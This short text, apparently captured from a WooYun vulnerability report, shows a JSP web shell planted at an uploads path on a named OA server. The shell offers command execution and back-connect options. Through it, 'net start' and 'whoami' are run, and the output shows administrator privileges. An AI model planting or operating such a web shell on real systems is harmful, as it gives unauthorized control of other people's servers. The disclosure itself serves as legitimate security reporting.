 oa.rbs.org.cn/oa/uploadfiles/File/404.jsp
oa.rbs.org.cn (192.168.1.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Por
Execute Program »
Parameter
cmd.exe /c net start > C:/kingdeeOA/Tomcat_5.5/webapps/../../firstframe/webapp/uploadfiles/File/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
windows-4sqklgi\administrator
www.wooyun.org